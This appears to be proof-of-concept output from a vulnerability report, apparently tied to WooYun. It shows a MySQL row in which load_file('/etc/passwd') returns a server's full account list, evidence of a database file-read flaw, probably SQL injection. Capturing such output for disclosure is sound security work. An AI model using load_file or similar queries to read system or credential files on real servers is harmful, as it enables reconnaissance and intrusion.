 *************************** 1. row ***************************
load_file('/etc/passwd'): root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:499:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rtkit:x:498:497:RealtimeKit:/proc:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:497:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:496:495:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
pulse:x:495:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
www.wooyun.org